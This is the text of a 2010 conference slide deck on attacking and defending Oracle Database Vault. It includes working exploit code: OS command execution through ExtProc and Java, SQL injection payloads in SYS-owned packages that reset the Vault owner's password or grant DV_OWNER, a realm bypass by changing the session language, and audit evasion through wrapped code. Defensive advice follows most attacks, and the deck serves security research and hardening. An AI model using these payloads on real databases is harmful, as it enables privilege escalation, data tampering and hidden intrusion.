

### **Hacking and protecting Oracle Database Vault**

### **Esteban Martínez Fayó**

Argeniss (www.argeniss.com)

July 2010

# Agenda

- Introduction to Oracle Database Vault
	- What is Oracle Database Vault, What changes introduce, Oracle Database Vault elements.
- Attacks against Database Vault
	- **► Getting OS access**
	- ▶ Impersonating MACSYS user
	- $\triangleright$  Special considerations for the SYS user
		- o SQL Injection in SYS schema
- Oracle Database Auditing and SYS user
- Additional protection measures

**Conclusions** 

### What is Oracle Database Vault?

- It's an add-on to Oracle Database.
- Supported Oracle Database Releases: 9i R2, 10g R2, 11g R1 and 11g R2.
- "Oracle Database Vault can prevent highly privileged users, including powerful application DBAs and others, from accessing sensitive applications and data in Oracle databases outside their authorized responsibilities"
	- $\triangleright$  The DBA no longer has unlimited access to database data.
	- Helps protect against the **insider threat** and address regulatory compliance needs such as Sarbanes-Oxley (SOX) and PCI .
- The main goal of Oracle Database Vault is to provide Separation of Duty

# What changes with Database Vault?

- Some initialization parameteres are changed to more secure values.
- RECYCLE BIN feature is disabled
- Revokes some privileges from default roles
	- DBA, IMP\_FULL\_DATABASE, EXECUTE\_CATALOG\_ROLE, SCHEDULER\_ADMIN and PUBLIC.
- Database audit is configured to include more actions, but auditing is not enabled.

Must issue ALTER SYSTEM SET AUDIT TRAIL

• SYS.AUD\$ Table Moved to SYSTEM Schema.

# What changes with Database Vault?

- SYS, SYSTEM and other schemas are protected as well as sensitive commands like ALTER USER.
- Installing patches require to disable DBVault.
- DBVault can be disabled with OS access.
	- On Windows: Under %ORACLE\_HOME%\bin, delete or rename oradv[release\_number].dll (example: oradv10.dll, oradv11.dll) file.
	- On Linux: make -f \$ORACLE\_HOME/rdbms/lib/ins\_rdbms.mk dv\_off \$ORACLE\_HOME/bin/relink oracle

# What changes with Database Vault?

- In older releases:
	- $\triangleright$  OS authentication to the database is disabled.
	- Login "AS SYSDBA" blocked by default
		- o SYS user can only log on "AS SYSOPER"
		- Some applications are incompatible with this: RMAN, Oracle RAC and some Oracle command line utilities.
		- o Can be enabled with nosysdba=y parameter in orapwd program:
			- \$ORACLE\_HOME/bin/orapwd file=\$ORACLE\_HOME/dbs/orapworcl force=y nosysdba=n password=anypass

• Realms

- $\triangleright$  Functional grouping of database schemas and roles that must be secured. For example, related to accounting or sales.
- $\triangleright$  You can use the realm to control the use of system privileges to specific accounts or roles.
- **Factors** 
	- $\triangleright$  A factor is a named variable or attribute, such as a user location, database IP address, or session user.
	- Can be used for activities such as authorizing database accounts to connect to the database or creating filtering logic to restrict the visibility and manageability of data.

• Command rules

- 
- $\triangleright$  Allows to control how users can execute many of the SQL statements.
- $\triangleright$  Work with rule sets to determine whether or not the statement is allowed.
- Rule sets
	- $\triangleright$  Collection of rules that you can associate with a realm authorization, command rule, factor assignment, or secure application role.
	- $\triangleright$  The rule set evaluates to true or false based on the evaluation of each rule.
- Secure application roles
	- $\triangleright$  Special Oracle role that can be enabled based on the evaluation of a rule set.

- Database Vault Schemas (Locked accounts by default):
	- DVSYS: Contains Oracle Database Vault objects (tables, views, PL/SQL packages, etc). It's secured by the 'Oracle Database Vault' realm. It guards the schema against improper use of system privileges like SELECT ANY TABLE, CREATE ANY VIEW, or DROP ANY ….
	- DVF: Owner of DBMS\_MACSEC\_FUNCTION. Contains the functions that retrieve factor identities.
- Roles provided by Oracle Database Vault:
	- DV\_OWNER, DV\_REALM\_OWNER, and DV\_REALM\_RESOURCE
	- DV\_ADMIN, DV\_ACCTMGR, and DV\_PUBLIC
	- DV\_SECANALYST

- Typical Database Vault users:
	- $\triangleright$  MACACCT
		- o Account for administration of database accounts and profiles.
		- o Roles granted: DV\_ACCTMGR
	- $\triangleright$  MACADMIN
		- o Account to serve as the access control administrator.
		- o Roles granted: DV\_ADMIN
	- $\triangleright$  MACREPORT
		- o Account for running Oracle Database Vault reports.
		- o Roles granted: DV\_SECANALYST
	- $\triangleright$  MACSYS
		- o Account that is the realm owner for the DVSYS realm.
			- Roles granted: DV\_OWNER

### Bypassing DB Vault

• Database Vault Documentation contains a guideline to secure it

- Documents security considerations with:
	- o PL/SQL Packages: UTL\_FILE, DBMS\_FILE\_TRANSFER, LogMiner Packages
	- Privileges: CREATE ANY JOB, CREATE JOB, CREATE EXTERNAL JOB, ALTER SYSTEM and ALTER SESSION
	- o The Recycle Bin
	- Java Stored Procedures and External C Callouts (< 11.2)
	- Trusted accounts: Oracle software owner OS account and SYSDBA users.

### Bypassing DB Vault

- Attacks against Database Vault:
	- With OS access (from the database it may be possible to get OS access)
	- Creating and executing a procedure in MACSYS schema
	- $\triangleright$  SYS user can bypass DB Vault

- Impersonating SYS using SQL Injection
- Exploiting other vulnerabilities specific to DB Vault.

### OS access

- OS access (as the Oracle software owner or root/Administrator) allows an attacker to:
	- Disable Database Vault
	- ▶ Overwrite SYS password (and enable SYSDBA connections if necessary)
- Ways an attacker can get OS access:
	- $\triangleright$  External procedure call
	- $\triangleright$  Exploiting a buffer overflow vulnerability
		- o Demo: SYS.KUPF\$FILE\_INT.GET\_FULL\_FILENAME.
	- $\triangleright$  Exploiting a SQL injection vulnerability and using one of the above methods
	- Java Stored Procedure
	- External Job; Creating a DIRECTORY object.

### OS access using ExtProc call - Attack

- Requires CREATE LIBRARY and CREATE PROCEDURE privileges.
	- Default roles granted these privileges: DBA and IMP\_FULL\_DATABASE
	- Default users: SYSTEM, SYSMAN, DMSYS, MDSYS, ORDPLUGINS, ORDSYS
- Create a library associated with an OS shared library containing a system() or exec() function.
	- Since Oracle 9.2 must be in \$ORACLE\_HOME/lib (Linux) or %ORACLE\_HOME%\bin (Windows).
		- o Configured using EXTPROC\_DLLS environment variable in listener.ora
	- $\triangleright$  linux: CREATE LIBRARY OS\_EXEC AS '\${ORACLE\_HOME}/lib/libOsUtils.so'
	- $\triangleright$  Windows (10gR2): CREATE LIBRARY OS\_EXEC AS '\${ORACLE\_HOME}\bin\msvcr71.dll'
	- $\triangleright$  Windows (11gR1 and 11gR2): CREATE LIBRARY OS\_EXEC AS '\${ORACLE\_HOME}\bin\msvcrt.dll'

### OS access using ExtProc call - Attack

• Create a procedure that calls to the system() or exec() functions:

CREATE OR REPLACE PROCEDURE OS\_EXEC2 (OS\_CMD IN VARCHAR2) IS

EXTERNAL NAME "system" LANGUAGE C LIBRARY OS\_EXEC PARAMETERS (OS\_CMD STRING);

• To disable Database Vault:

```
\triangleright Linux:
  BEGIN
   OS_EXEC2 ('make -f $ORACLE_HOME/rdbms/lib/ins_rdbms.mk dv_off');
   OS_EXEC2 ('$ORACLE_HOME/bin/relink oracle');
   END;
```
Windows:

```
-- 10gR2:
```
EXEC OS\_EXEC2 ('ren %ORACLE\_HOME%\bin\oradv10.dll oradv10\_.dll'); -- 11gR1 and 11gR2:

EXEC OS\_EXEC2 ('ren %ORACLE\_HOME%\bin\oradv11.dll oradv11\_.dll');

### OS access using ExtProc call - Defense

- Avoid granting CREATE LIBRARY and CREATE PROCEDURE privileges to users.
	- $\triangleright$  Enable auditing any use of these privileges
- Use EXTPROC\_DLLS environment variable in listener.ora to restrict the libraries that can be loaded.

### OS access using Java - Attack

- Two approaches
- 
- Using Oracle Java vulnerabilities discovered by David Litchfield (fixed in April 2010 CPU)
- Using functionality available to privileged users.
- Steps to get OS access using Oracle Java:
	- $\triangleright$  Grant Java privileges
		- o With DBMS\_JAVA.GRANT\_PERMISSION (requires JAVA\_ADMIN role)
		- With DBMS\_JVM\_EXP\_PERMS.IMPORT\_JVM\_PERMS (granted to PUBLIC by default except when April 2010 CPU applied)
	- Create Java Source and Java Stored procedure (requires CREATE PROCEDURE privilege)
		- o This step can be avoided using DBMS\_JAVA.RUNJAVA and oracle.aurora.util.Wrapper class (not available if April 2010 CPU is applied).

### OS access using Java (java\_admin) - Attack

• Grant Java privileges (requires JAVA\_ADMIN privs):

```
EXEC dbms_java.grant_permission( 'ONEDBA', 'SYS:java.io.FilePermission', 
'<<ALL FILES>>', 'execute' );
EXEC dbms_java.grant_permission( 'ONEDBA', 
'SYS:java.lang.RuntimePermission', 'writeFileDescriptor', '' );
EXEC dbms_java.grant_permission( 'ONEDBA', 
'SYS:java.lang.RuntimePermission', 'readFileDescriptor', '
```
### OS access using Java (java\_admin) - Attack

```
• Create Java Source (requires CREATE PROCEDURE priv):
   CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "SRC_EXECUTEOS" AS
   import java.lang.*; import java.io.*;
   public class ExecuteOS
   {
      public static void execOSCmd (String cmd) throws IOException, 
   java.lang.InterruptedException
    {
       String[] strCmd = \{ "cmd.exe", "/c", cmd; \};
       Process p = Runtime.getRuntime().exec(strCmd);
        p.waitFor();
    }
   };
   /
```
## OS access using Java (java\_admin) - Attack

• Create Java Stored procedure (requires CREATE PROCEDURE):

CREATE OR REPLACE PROCEDURE "PROC\_EXECUTEOS" (p\_command varchar2) AS LANGUAGE JAVA NAME 'ExecuteOS.execOSCmd (java.lang.String)' /

### • Execute OS commands:

EXEC PROC\_EXECUTEOS ('C:\app\Administrator\product\11.2.0\dbhome\_1\BIN\orapwd.exe file=C:\app\Administrator\product\11.2.0\dbhome\_1\database\PWDorcl.ora force=y password=anypass nosysdba=n');

EXEC PROC\_EXECUTEOS ('ren C:\app\Administrator\product\11.2.0\dbhome\_1\BIN\oradv11.d oradv11\_.dll'):

### OS access using Java (java\_admin) - Defense

- Restrict JAVA ADMIN role.
- Remove Java support from Oracle database (if not needed).

# OS access using Java (no privs) - Attack

• Grant Java privileges (no privs required):

```
DECLARE
   POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
   CURSOR C1 IS SELECT 'GRANT','ONEUSER','SYS', 
'java.io.FilePermission','<<ALL FILES>>','execute','ENABLED' FROM DUAL;
BEGIN
   OPEN C1;
   FETCH C1 BULK COLLECT INTO POL; 
   CLOSE C1; 
   DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL); 
END; 
/
```
• Call oracle/aurora/util/Wrapper to execute OS commands:

```
SELECT DBMS JAVA TEST. FUNCALL
('oracle/aurora/util/Wrapper','main','c:\\windows\\system32\\cmd.exe','/c',
'ren',' C:\\oracle\\product\\10.2.0\\db_1\BIN\\oradv10.dll','oradv10_.dll') 
FROM DUAL;
```
# OS access using Java (no privs) - Defense

• Apply April 2010 CPU. • Oracle 11gR2 on Windows is not vulnerable. Revoke privileges from users to execute DBMS\_JVM\_EXP\_PERMS

## OS access using Buffer overflow - Attack

- Requires EXECUTE privileges on a vulnerable procedure
- DEMO: DIRPATH parameter of SYS.KUPF\$FILE\_INT.GET\_FULL\_FILENAME function is vulnerable to buffer overflow attacks
	- $\triangleright$  Patched in April 2008 Critical Patch Update

### OS access using Buffer overflow - Attack



### OS access using Buffer overflow - Defense

- Stay up-to-date with patches
- Restrict EXECUTE permissions on Packages, reduce attack surface.
- Strictly audit operations at the OS level.

### Impersonating MACSYS - Attack

- Requires CREATE ANY PROCEDURE and EXECUTE ANY PROCEDURE privileges.
	- Default roles granted these privileges: DBA, IMP\_FULL\_DATABASE and DV\_REALM\_OWNER
	- Default users: SYSTEM and SYSMAN
- Create a procedure in Database Owner schema (MACSYS) that execute as the owner (default behavior)
- The procedure takes a string parameter that is the statement to be executed.

## Impersonating MACSYS - Attack

- Example: CREATE OR REPLACE PROCEDURE MACSYS.EXECASMACSYS (STMT VARCHAR2) AS BEGIN EXECUTE IMMEDIATE STMT; END;
- Execute the created stored procedure to run statements as the MACSYS user
- EXEC MACSYS.EXECASMACSYS ('ALTER USER MACSYS IDENTIFIED BY ANYPSW');

### Impersonating MACSYS - Defense

- Restrict CREATE ANY PROCEDURE and EXECUTE ANY PROCEDURE privileges
- Consider to protect MACSYS schema with a Realm

BEGIN

DVSYS.DBMS\_MACADM.CREATE\_REALM('MACSYS Realm', '', 'NO', 1);

 DVSYS.DBMS\_MACADM.ADD\_OBJECT\_TO\_REALM('MACSYS Realm', 'MACSYS', '%', '%');

 DVSYS.DBMS\_MACADM.UPDATE\_REALM('MACSYS Realm', 'Realm to protect the Database Vault Owner Schema', 'YES', 1);

END;

### SYS user considerations

- SYS is owner of the 'Oracle Data Dictionary' Realm.
- SYS has no administrator privilege over Database Vault (DV\_OWNER role).
- Can change Database Vault owner password in these ways:

```
 Using SYS.DBMS_SYS_SQL.PARSE_AS_USER():
    declare 1_num number; 1_int integer;
    begin
      select user id into 1 num from all_users where username = 'MACSYS';
       l_int := sys.dbms_sys_sql.open_cursor();
```

```
 sys.dbms_sys_sql.parse_as_user(l_int,'alter user MACSYS identified by 
"ANYPASS"',dbms_sql.native,l_num);
 sys.dbms_sys_sql.close_cursor(l_int); end;
```
It is important to protect the SYS account as if it was one of the DB Vault owner accounts.

### SYS user considerations for older releases

- Before 11.1.0.7: SYS Can use SYS.KUPP\$PROC.CHANGE USER to impersonate any user, including the DB Vault owner.
- Some DV Releases (like 10.2.0.4) allows the SYS user to update system tables:
	- $\triangleright$  Can change DV owner password updating system tables directly: UPDATE sys.user\$ SET password='C3B6F7BD55996DAA' WHERE name='MACSYS'

 $\triangleright$  Can update data dictionary tables directly and the protection will not work (because there is no GRANT statement issued) : INSERT INTO sys.sysauth\$ VALUES ((SELECT user# FROM user\$ WHERE name = 'SYS'),(SELECT user# FROM user\$ WHERE name = 'DV\_OWNER'),999,NULL)



# SQL Injection

- What about SQL Injection vulnerabilities in the SYS schema?
	- $\triangleright$  As we have seen SYS user can compromise DB Vault protections.
- To protect from these SQL Injection attacks:
	- $\triangleright$  Apply Critical Patch Updates.
	- Revoke EXECUTE privileges for SYS owned packages.

• Using vulnerability in DBMS\_JAVA.SET\_OUTPUT\_TO\_JAVA:

SELECT DBMS\_JAVA.SET\_OUTPUT\_TO\_JAVA ('ID','oracle/aurora/rdbms/DbmsJava','SYS', 'writeOutputToFile','TEXT', NULL, NULL, NULL, NULL,0,1,1,1,1,0,'DECLARE PRAGMA AUTONOMOUS\_TRANSACTION; BEGIN EXECUTE IMMEDIATE ''declare l\_num number; l\_int integer; begin select user\_id into 1\_num from all\_users where username = ''''MACSYS''''; l\_int := sys.dbms\_sys\_sql.open\_cursor(); sys.dbms\_sys\_sql.parse\_as\_user(l\_int,''''grant dv\_owner to oneuser'''',dbms\_sql.native,l\_num); sys.dbms\_sys\_sql.close\_cursor(l\_int); end;''; END;', 'BEGIN NULL; END;') FROM DUAL;

EXEC DBMS\_CDC\_ISUBSCRIBE.INT\_PURGE\_WINDOW('NO\_SUCH\_SUBSCRIPT SYSDATE());

• Example where a function call can be injected. Fixed CPU-OCT-08

```
CREATE OR REPLACE FUNCTION ONEUSER.SQLI return varchar2
 authid current_user as pragma autonomous_transaction;
BEGIN
  execute immediate 'begin sys.kupp$proc.change_user(''MACSYS'');
end;';
  execute immediate 'alter user MACSYS identified by anypass';
  commit;
  RETURN '';
END;
/
DECLARE P_WORKSPACE VARCHAR2(32767);
BEGIN
  P_WORKSPACE := '''||ONEUSER.SOLI()||
   SYS.LT.CREATEWORKSPACE(P_WORKSPACE, FALSE, '', FALSE);
   SYS.LT.REMOVEWORKSPACE(P_WORKSPACE, FALSE);
END;
/WW.ARGENISS.COM
```
• Cursor Injection can't be used this way: DECLARE P\_WORKSPACE VARCHAR2(32767); MYC NUMBER; BEGIN

MYC := DBMS\_SQL.OPEN\_CURSOR;

 DBMS\_SQL.PARSE(MYC, 'declare pragma autonomous\_transaction; begin sys.kupp\$proc.change\_user(''MACSYS''); execute immediate ''alter user macsys identified by anypass''; commit;end;',0);

```
 P_WORKSPACE := '''||(dbms_sql.execute('||myc||'))--';
 SYS.LT.CREATEWORKSPACE(P_WORKSPACE, FALSE, '', FALSE);
 SYS.LT.REMOVEWORKSPACE(P_WORKSPACE, FALSE);
```
END;

/

• Accessing objects protected by Realms exploiting vulnerability in SYS.LTADM (Fixed CPU-OCT-08):

DECLARE

P\_INSTATE VARCHAR2(32767);

**WW.ARGENISS.COM** 

BEGIN

 P\_INSTATE := '''||to\_char(dbms\_xmlquery.getxml(''declare pragma autonomous\_transaction; begin update hr.employees set salary=50000 where employee\_id=205;commit;end;'',0))

SYS.LTADM.COMPRESSSTATE(P\_INSTATE, 1);

END;

/

```
CREATE OR REPLACE FUNCTION "ONEDBA"."SQLI" return varchar2
 authid current_user as
 pragma autonomous_transaction;
BEGIN
  execute immediate 'begin insert into sys.sysauth$ values ((select 
  user# from user$ where name = ''ONEDBA''),(select user# from user$ 
  where name = ''DV_OWNER''),999,null); end;';
  commit;
   return '';
END;
/
EXEC SYS.DBMS_CDC_UTILITY.LOCK_CHANGE_SET('EX01''||ONEDBA.sqli||
  WW.ARGENISS.COM
```
• Analyzing the vulnerable code we can see that it can be exploited without creating an auxiliary function (the SQL injection is inside a PL/SQL block instead of a DML sentence).

SELECT PIECE, U.USERNAME, ST.SQL\_TEXT FROM V\$SQLAREA SA, V\$SQLTEXT ST, DBA\_USERS U WHERE SA.ADDRESS = ST.ADDRESS AND SA.HASH\_VALUE = ST.HASH\_VALUE AND SA.PARSING\_USER\_ID = U.USER\_ID AND ST.HASH\_VALUE IN (select HASH\_VALUE from V\$SQLTEXT where SQL\_TEXT LIKE '%EX01%') ORDER BY ST.ADDRESS, ST.HASH\_VALUE, ST.PIECE

0 SYS begin sys.dbms\_application\_info.set\_module(module\_name=>'DBMS\_CD 1 SYS C\_PUBLISH.ADVANCE',action\_name=>'EX01'||ONEDBA.SQLI||'');end;

EXEC SYS.DBMS\_CDC\_UTILITY.LOCK\_CHANGE\_SET('''); begin sys.kupp\$proc.change\_user(''MACSYS''); end; execute immediate ''alter user MACSYS identified by anypass''; commit; end;--');

Results in the following code executed as SYS:

begin sys.dbms\_application\_info.set\_module(module\_name=>'DBMS\_CDC\_PUBLI SH.ADVANCE',action\_name=>''); begin sys.kupp\$proc.change\_user('MACSYS'); end; execute immediate 'alter user MACSYS identified by anypass'; commit; end;--');end;

### Vulnerabilities specific to Oracle DB Vault

- NLS\_LANGUAGE Realm protection bypass (Fixed)
	- $\triangleright$  Changing the NLS\_LANGUAGE session parameter to anything different than AMERICAN disables Database Vault Realm protection for DDL commands.
- Some issues pending to fix
	- Affecting Oracle Database Vault Administrator web console.
	- Allowing to compromise DB Vault from DV\_ACCTMGR role.

### Vulnerabilities specific to Oracle DB Vault

SQL> connect onedba/onedba Connected. SQL> drop table hr.jobs cascade constraints; drop table hr.jobs cascade constraints \* ERROR at line 1: ORA-00604: error occurred at recursive SQL level 1 ORA-47401: Realm violation for drop table on HR.JOBS ORA-06512: at "DVSYS.AUTHORIZE\_EVENT", line 55 ORA-06512: at line 13 SQL> alter session set NLS\_LANGUAGE="LATIN AMERICAN SPANISH"; Session altered. SQL> drop table hr.jobs cascade constraints; Table dropped.

### Oracle Database Auditing and SYS user

- SYS user is not audited in the same way than other users:
	- AUDIT\_SYS\_OPERATIONS init parameter must be TRUE.
	- All SQL statements issued in a SYSDBA/SYSOPER connection are audited with the SQL Text in OS audit trail.
		- o The Auditing configuration done with AUDIT statement doesn't have any effect on SYS auditing.
	- $\triangleright$  Statements executed inside stored procedures are NOT audited.
	- SYS.KUPP\$PROC.CHANGE\_USER (BECOME USER) is audited even if it's used inside a SP.
	- SYS.DBMS\_SYS\_SQL.PARSE\_AS\_USER is not audited if used inside a SP.

## Oracle Database Auditing and SYS user

What about SQL injection running as SYS?

 $\triangleright$  The vulnerable procedure execution is audited

- o Audit of SP executions is not commonly enabled.
- o It will appear just as a SP execution and the statements executed as the privileged (SYS) user will not be audited.
- Only if the Extended auditing (with SQL Text) is enabled the statements can be seen as a string in the SP call parameters.

### Oracle Database Auditing and SYS user

- What about SQL injection running as SYS?
	- $\triangleright$  If the SQL Injection exploit requires to create a function then this will also be audited.
		- o There are some techniques that avoids the need to create a function.
		- o Function can be created wrapped to make it more difficult to know what is doing, something like: create or replace procedure oneuser.sqli wrapped a000000  $b<sub>2</sub>$ abcd 7 37 6d VqEweimFLXnpdhTHG8WS4ZVL2V0wg5nnm7+fMr2ywFwWULgruDO4dCDXpXQruM Ay/tJeuPC4 MsuyUlyl0oEyMgj1NsJuO5Rxc3HYiKaJzbK1

**WW.ARGENISS.COM** 

/

### Additional protection measures

- Be aware that some system privileges can lead to full database compromise:
	- BECOME USER
	- **> CREATE [ANY] LIBRARY**
	- EXECUTE ANY PROCEDURE
	- CREATE ANY PROCEDURE
	- EXECUTE on SYS owned objects.
		- o Default roles like SELECT\_CATALOG\_ROLE, EXECUTE\_CATALOG\_ROLE, DBA has excessive EXECUTE privileges.
- SELECT u.name username, pm.name priv FROM sys.sysauth\$ sa, sys.user\$ u, sys.system\_privilege\_map pm WHERE privilege# in  $(-188, -189, -21, -140, -141, -144)$  AND u.user# = grantee# AND pm.privilege = sa.privilege# ORDER BY u.name
- 

• SELECT \* FROM sys.system\_privilege\_map

### Additional protection measures

- NEVER use default Oracle users or roles
	- $\triangleright$  Usually have more privileges than needed and can change from release to release.
	- $\triangleright$  Create your own users and grant only the required privileges through your own roles.
	- Exception: Database Vault default roles (like DV\_OWNER and DV\_ACCTMGR).
- Change the External Job OS user
	- In Unix/Linux: Can be specified in \$OH/rdbms/admin/externaljob.ora
	- In windows: Change the authentication user defined in the external job service
- Follow the security considerations in Database Vault Documentation but be aware that it is not enough.

### **Conclusions**

- The Separation of duty provided by Database Vault can be bypassed.
- System privileges can lead to full DB compromise or privilege escalation
	- CREATE LIBRARY/PROCEDURE; CREATE/EXECUTE ANY PROCEDURE
- Database Auditing can be bypassed by SYS user or exploiting SQL injection.

### **Conclusions**

- Oracle should move components out of the SYS schema
	- There are some components that do not need to be in the SYS schema.
	- They are doing something in this direction: Oracle Workspace Manager was moved from SYS to WMSYS.
		- o Accessed through DBMS\_WM public synonym
		- o Implemented in packages LT, LTADM, LTRIC.
- Oracle Database Vault is improving its security and usability in new releases
	- More restrictions for SYS user.
	- More functionality and tools can be used with DV enabled.

### **Documentation**

• Oracle documentation for Database Vault:

- 10.2: http://download.oracle.com/docs/cd/B19306\_01/server.102/b25166/toc.htm
- $\triangleright$  11.1: http://download.oracle.com/docs/cd/B28359\_01/server.111/b31222/toc.htm
- 11.2: http://download.oracle.com/docs/cd/E11882\_01/server.112/e10576/toc.htm



- Questions?
- Thank You.
- Contact: esteban>at<argeniss>dot<com